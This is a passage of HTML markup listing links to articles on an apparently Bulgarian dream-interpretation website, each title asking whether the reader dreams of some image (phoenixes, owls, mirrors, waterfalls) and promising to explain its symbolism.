href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b3%d0%be%d1%80%d1%8f%d1%89%d0%b8-%d1%84%d0%b5%d0%bd%d0%b8%d0%ba%d1%81%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли горящи феникси? Разгадайте символиката на възраждането и трансформацията в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%81%d1%82%d1%8f%d1%89%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%87%d0%b5%d0%b2%d0%b8-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d0%b2/">Сънувате ли блестящи слънчеви дискове? Разгадайте символиката на просветлението</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%bd%d0%b8-%d1%81%d0%be%d0%b2%d0%b8-%d0%b2-%d0%bd%d0%be%d1%89%d1%82%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3/">Сънувате ли мистични сови в нощта? Разгадайте символиката на мъдростта и тайните отк</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d1%80%d0%b8%d0%bb%d0%b0%d1%82%d0%b8-%d0%b4%d1%80%d0%b0%d0%ba%d0%be%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли крилати дракони? Разгадайте символиката на силата и въображението в сънищата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%82%d1%8a%d0%ba%d0%bb%d0%b5%d0%bd%d0%b8-%d0%ba%d1%83%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5/">Сънувате ли стъклени кули? Разгадайте символиката на уязвимостта и амбициите</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%bb%d0%b0%d1%82%d0%bd%d0%b8-%d0%b2%d0%b5%d0%b7%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81/">Сънувате ли златни везни? Разгадайте символиката на справедливостта и баланса в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b8%d0%bb%d1%8f%d0%bd%d0%b8-%d0%bf%d0%b5%d1%80%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8/">Сънувате ли разпиляни перли на морския бряг? Разгадайте символиката на загубите и нов</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%80%d0%b8%d0%b7%d1%80%d0%b0%d1%87%d0%bd%d0%b8-%d0%b2%d0%b8%d0%be%d0%bb%d0%b8%d0%bd%d0%be-%d1%81%d0%b2%d0%b8%d1%80%d1%86%d0%b8/">Сънувате ли призрачни виолино-свирци? Разгадайте символиката на изгубената мелодия и</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%bd%d0%b8-%d1%84%d0%b0%d1%80%d0%be%d0%b2%d0%b5-%d0%b2-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b0%d1%82/">Сънувате ли светлинни фарове в мъглата? Разгадайте символиката на надеждата и пътев</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d0%bb%d0%b8%d1%81%d1%82%d0%b5%d0%bd%d1%86%d0%b0-%d0%be%d1%82-%d1%87%d0%b5%d1%80%d0%b5%d1%88%d0%be/">Сънувате ли падащи листенца от черешови цветя? Разгадайте символиката на мимолетната красота</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%80%d0%b5%d0%bb%d0%b8%d1%82%d0%b0%d1%89%d0%b8-%d1%81%d0%b5%d0%bd%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8/">Сънувате ли прелитащи сенки на древни дървета? Разгадайте символиката на предците и връз</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%84%d0%be%d1%81%d1%84%d0%be%d1%80%d0%b5%d1%81%d1%86%d0%b8%d1%80%d0%b0%d1%89%d0%b8-%d0%b3%d1%8a%d0%b1%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3/">Сънувате ли фосфоресциращи гъби? Разгадайте символиката на фантазията и тайните</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d0%bc%d1%8a%d0%b3%d0%bb%d0%b5%d0%bd%d0%b8-%d0%be%d0%b3%d0%bb%d0%b5%d0%b4%d0%b0%d0%bb%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/">Сънувате ли замъглени огледала? Разгадайте символиката на неяснотата и самопознани</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4%d0%be%d0%b2%d0%bd%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d0%bf%d0%be-%d1%80%d0%be%d0%b7%d0%be%d0%b2%d0%b8-%d0%bb/">Сънувате ли дъждовни капки по розови листенца? Разгадайте символиката на нежността и възраждан</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%b2-%d0%b4%d0%b6%d1%83%d0%bd%d0%b3%d0%bb%d0%b0/">Сънувате ли скрити водопади в джунглата? Разгадайте символиката на тайните емоции и</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%b2%d0%b5%d1%82%d0%b5%d1%89%d0%b8-%d0%b1%d1%83%d0%b1%d0%be%d0%bb%d0%b5%d1%87%d0%ba%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9/">Сънувате ли светещи буболечки? Открийте символиката на малките чудеса и съкровен</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%be%d0%b3%d0%bd%d0%b5%d0%bd%d0%b8-%d1%84%d0%b5%d0%bd%d0%b5%d1%80%d0%b8-%d0%b2-%d0%bd%d0%be%d1%89%d1%82%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3/">Сънувате ли огнени фенери в нощта? Разгадайте символиката на надеждата и духовните посоки</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%bb%d0%b0%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b2%d0%b5%d1%89%d0%b5%d0%bd%d0%b8-%d1%85%d1%80%d0%b0%d0%bc%d0%be%d0%b2%d0%b5-%d1%80/">Сънувате ли плаващи свещени храмове? Разгадайте символиката на духовното обновление и вътрешния</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%bb%d0%b0%d1%87%d0%b5%d1%89%d0%b8-%d0%b2%d1%8a%d1%80%d0%b1%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5/">Сънувате ли плачещи върби? Разгадайте символиката на скръбта и вътрешното пр</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%82%d0%b0%d0%bd%d1%86%d1%83%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b2%d0%b5%d1%89%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли танцуващи свещи? Разгадайте символиката на страстта и крехката надежда в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b2%d0%b5%d1%82%d1%80%d0%be%d0%b2%d0%b8%d1%82%d0%b8-%d0%b1%d1%80%d0%b5%d0%b3%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/">Сънувате ли ветровити брегове? Разгадайте символиката на прехода и новите посоки в живота си</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b3%d1%83%d0%b1%d0%b5%d0%bd%d0%b8-%d1%88%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли изгубени шапки? Разгадайте символиката на идентичността и загубата на посока в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d1%80%d0%b8%d1%81%d1%82%d0%b0%d0%bb%d0%bd%d0%b8-%d1%82%d0%be%d0%bf%d0%ba%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли кристални топки? Разгадайте символиката на предсказанията и вътрешното знание</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d0%b1%d1%80%d0%b0%d0%b2%d0%b5%d0%bd%d0%b8-%d0%bf%d1%8a%d1%82%d0%b5%d0%ba%d0%b8-%d0%b2-%d0%b3%d0%be%d1%80%d0%b0%d1%82%d0%b0/">Сънувате ли забравени пътеки в гората? Разгадайте символиката на изгубените възможности</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d1%82%d0%b8%d0%bd%d0%b0%d0%bb%d0%b8-%d0%b2%d1%8a%d0%bb%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли застинали вълни? Разгадайте символиката на задържаните емоции и очакван</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%8a%d1%81%d1%82%d1%80%d0%b8-%d1%85%d0%b2%d1%8a%d1%80%d1%87%d0%b8%d0%bb%d0%b0-%d0%bb%d0%b5%d1%82%d1%8f%d1%89%d0%b8-%d0%b2%d0%b8/">Сънувате ли пъстри хвърчила, летящи високо? Разгадайте символиката на свободата и дет</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d1%82%d0%b2%d0%b0%d1%80%d1%8f%d1%89%d0%b8-%d1%81%d0%b5-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/">Сънувате ли разтварящи се врати? Разгадайте символиката на новите възможности и преходи</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d0%b1%d1%80%d0%b0%d0%b2%d0%b5%d0%bd%d0%b8-%d1%84%d0%b0%d1%80%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d1%81%d0%ba/">Сънувате ли забравени фарове на морския бряг? Разгадайте символиката на изгубени пътища</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%bd%d0%b8-%d1%82%d1%83%d0%bd%d0%b5%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли светлинни тунели? Разгадайте символиката на духовното пътуване и откритията в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%bd%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%b2%d1%8a%d1%80%d1%82%d0%b5%d0%b6%d0%b8-%d1%80%d0%b0%d0%b7/">Сънувате ли мистични водовъртежи? Разгадайте символиката на хаоса и емоционалната</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%b5%d0%b7%d0%ba%d1%80%d0%b0%d0%b9%d0%bd%d0%b8-%d0%bf%d1%83%d1%81%d1%82%d0%b8%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/">Сънувате ли безкрайни пустини? Разгадайте символиката на самотата и вътрешното пъту</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%bd%d0%b8-%d0%bb%d0%b0%d0%b1%d0%b8%d1%80%d0%b8%d0%bd%d1%82%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/">Сънувате ли мистични лабиринти? Разгадайте символиката на объркващите пътища и въ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5/">Сънувате ли падащи звезди? Разгадайте символиката на изгубените надежди и новите възможности</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%be%d0%bf%d1%83%d1%88%d0%b5%d0%bd%d0%b8-%d0%ba%d0%be%d0%bc%d0%b8%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли опушени комини? Разгадайте символиката на промишлеността и личните амбиции в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b2%d1%8a%d0%b7%d0%b4%d0%b8%d0%b3%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bd%d0%b5%d0%b1%d0%be%d1%81%d1%82%d1%8a%d1%80%d0%b3%d0%b0%d1%87/">Сънувате ли въздигащи се небостъргачи? Разгадайте символиката на амбициите и стремеж</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b3%d1%83%d0%b1%d0%b5%d0%bd%d0%b8-%d1%81%d1%8a%d0%ba%d1%80%d0%be%d0%b2%d0%b8%d1%89%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/">Сънувате ли изгубени съкровища? Разгадайте символиката на ненадейните открития и нео</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%8a%d0%bb%d0%b7%d1%8f%d1%89%d0%b8-%d0%bb%d0%be%d0%b7%d0%b8-%d0%bf%d0%be-%d1%81%d1%82%d0%b5%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3/">Сънувате ли пълзящи лози по стени? Разгадайте символиката на скритите възможности и</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b3%d0%be%d0%b2%d0%be%d1%80%d0%b5%d1%89%d0%b8-%d0%be%d0%b3%d0%bb%d0%b5%d0%b4%d0%b0%d0%bb%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/">Сънувате ли говорещи огледала? Разгадайте символиката на самоосъзнаването и вътрешния ди</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%87%d0%b0%d0%b4%d1%8a%d1%80%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5/">Сънувате ли падащи чадъри? Разгадайте символиката на загубата на контрол и свободата в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%82%d1%8a%d1%80%d0%ba%d0%b0%d0%bb%d1%8f%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d0%bd%d0%b5%d1%82%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/">Сънувате ли търкалящи се монети? Разгадайте символиката на късмета и промените</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d1%82%d1%8f%d1%89%d0%b8-%d1%87%d0%b0%d1%81%d0%be%d0%b2%d0%bd%d0%b8%d1%86%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли летящи часовници? Разгадайте символиката на времето и промяната в сънищата си</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%bb%d0%b0%d1%82%d0%bd%d0%b8-%d0%b7%d0%b0%d0%bc%d1%8a%d1%86%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5/">Сънувате ли златни замъци? Разгадайте символиката на богатството и мечтите в сънищата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b1%d0%b5%d0%b4%d0%b8-%d0%bd%d0%b0-%d0%b5%d0%b7%d0%b5%d1%80%d0%be-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли лебеди на езеро? Разгадайте символиката на елегантността и трансформацията в съни</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b0%d0%ba%d0%be-%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%b7%d0%b0%d0%bc%d1%80%d1%8a%d0%b7%d0%bd%d0%b0/">Какво означава, ако сънувате замръзнало езеро? Разгадайте символиката на емоционалната заст</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%b5%d0%b5%d1%89%d0%b8-%d0%bf%d1%82%d0%b8%d1%86%d0%b8-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b7%d1%81%d1%8a%d0%bc%d0%b2%d0%b0%d0%bd%d0%b5/">Сънувате ли пеещи птици на разсъмване? Разгадайте символиката на новите начала и надеждата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b3%d1%83%d0%b1%d0%b5%d0%bd%d0%b8-%d0%bf%d0%b8%d1%81%d0%bc%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли изгубени писма? Разгадайте символиката на неизказаните чувства и пропуснатите съобщ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%bd%d0%b8-%d0%b7%d0%b0%d0%bc%d1%8a%d1%86%d0%b8-%d0%b2-%d0%be%d0%b1%d0%bb%d0%b0%d1%86%d0%b8%d1%82/">Сънувате ли мистични замъци в облаците? Разгадайте символиката на мечтите и въображението в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%83%d1%81%d1%82%d0%b8%d0%bd%d0%bd%d0%b8-%d0%ba%d0%b0%d0%ba%d1%82%d1%83%d1%81%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли пустинни кактуси? Разгадайте символиката на оцеляването и издръжливостта</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d1%85%d0%b5%d1%81%d1%82%d0%b8-%d0%b4%d1%8a%d1%80%d0%b2%d0%b5%d1%82%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли мъхести дървета? Разгадайте символиката на стабилността и защитата в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bd%d0%b5%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d0%bd%d0%b8-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/">Сънувате ли необичайни животни? Разгадайте символиката на мистерията и разнообразието в сънищата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b2%d1%8a%d1%80%d1%82%d1%8f%d1%89%d0%b8-%d1%81%d0%b5-%d0%ba%d0%be%d0%bc%d0%bf%d0%b0%d1%81%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/">Сънувате ли въртящи се компаси? Разгадайте символиката на загубената посока и търсен</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%83%d1%86%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b0%d0%bb%d0%b5%d1%87%d0%bd%d0%b8-%d1%81%d0%b8%d1%80%d0%b5%d0%bd%d0%b8-%d1%80%d0%b0/">Сънувате ли звуци на далечни сирени? Разгадайте символиката на предупрежденията и промените в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%ba%d1%80%d1%83%d1%88%d0%ba%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли изгорели крушки? Разгадайте символиката на загубената енергия и новите начала</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%88%d0%b5%d0%bc%d0%b5%d1%82%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82/">Сънувате ли зашеметяващи водопади от светлина? Разгадайте символиката на вдъхновението и</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%86%d0%b2%d0%b5%d1%82%d0%bd%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли цветни мозаики? Разгадайте символиката на разнообразието и хармонията в сънищата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%82%d0%b0%d0%bd%d1%86%d1%83%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5%d0%bd%d0%ba%d0%b8-%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%80%d0%b8%d0%bd/">Сънувате ли танцуващи сенки на старинни сгради? Разгадайте символиката на миналото и</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%b5%d0%b5%d1%89%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли пеещи водопади? Разгадайте символиката на хармонията и емоционалното освобож</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%82%d0%b0%d0%bd%d1%86%d1%83%d0%b2%d0%b0%d1%89%d0%b8-%d0%bc%d0%b5%d0%b4%d1%83%d0%b7%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли танцуващи медузи? Разгадайте символиката на течността и трансформацията в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%bb%d0%b0%d0%b2%d0%b0%d1%89%d0%b8-%d0%be%d1%81%d1%82%d1%80%d0%be%d0%b2%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5/">Сънувате ли плаващи острови? Открийте символиката на самодостатъчността и отделеността в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d1%80%d0%b8%d1%81%d1%82%d0%b0%d0%bb%d0%bd%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4%d0%be%d0%b2%d0%bd%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8/">Сънувате ли кристални дъждовни капки? Разгадайте символиката на пречистването и бистр</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%bf%d0%b0%d1%8f%d1%86%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81/">Сънувате 